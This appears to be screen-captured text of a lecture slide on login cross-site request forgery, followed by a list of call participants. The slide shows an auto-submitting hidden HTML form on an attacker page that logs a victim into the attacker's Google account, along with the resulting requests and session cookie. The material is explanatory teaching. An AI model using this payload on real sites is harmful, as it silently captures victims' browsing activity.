 UPDATES NOT INSTALLED
41m ago
Some updates could not be installed automatically.
Login CSRF
Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
+20
AB
SS
Vimal Manubhai Patel
MR
Manu Ratheesh
Vinod Ganapathy
TS
Tanmay Yogesh Sule
TS
Tanmay Yogesh Sule
HP
Hitesh Poply
GP
Gokulnath Pillai